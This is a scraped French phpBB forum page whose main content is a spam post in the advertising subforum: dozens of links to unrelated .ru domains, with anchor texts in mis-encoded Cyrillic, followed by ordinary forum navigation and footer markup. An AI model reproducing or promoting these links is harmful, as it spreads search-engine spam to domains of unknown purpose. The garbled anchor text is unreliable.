style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=454&amp;start=0&amp;sid=9641a2d5faf7dd658b36357f1c405baf">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=5&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=454&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=9641a2d5faf7dd658b36357f1c405baf" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=5&amp;sid=9641a2d5faf7dd658b36357f1c405baf" class="nav">Publicité</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=9641a2d5faf7dd658b36357f1c405baf" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5"selected="selected">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="9641a2d5faf7dd658b36357f1c405baf" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

